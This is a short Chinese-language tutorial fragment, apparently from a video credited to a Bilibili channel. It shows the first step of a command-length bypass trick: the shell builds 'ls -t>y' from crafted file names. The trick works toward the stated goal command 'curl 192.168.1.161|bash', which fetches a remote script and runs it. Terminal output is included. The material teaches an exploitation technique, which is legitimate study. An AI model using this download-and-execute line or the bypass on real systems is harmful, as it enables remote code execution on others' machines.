 解决方法
期望执行的命令
curl 192.168.1.161|bash
步骤一：构造ls -t>y
先创建文件ls\
# >ls\\
再创建文件_，并把"ls\"写入文件_
# ls>_
再创建其他文件
# >\ \\
# >-t\\
# >\>y
用>>把所有文件名追加到文件_
#ls>>_
重庆橙子科技
root@CZKJ:~# >ls\\
root@CZKJ:~# ls
'ls\'
root@CZKJ:~# ls>_
root@CZKJ:~# ls
 _  'ls\'
root@CZKJ:~# >\ \\
root@CZKJ:~# >-t\\
root@CZKJ:~# >\>y
root@CZKJ:~# ls
' \'  '-t\'  '>y'   _  'ls\'
root@CZKJ:~# ls>>_
root@CZKJ:~# cat _
_
ls\
 \
-t\
>y
_
ls\
root@CZKJ:~#
橙子科技工作室 bilibili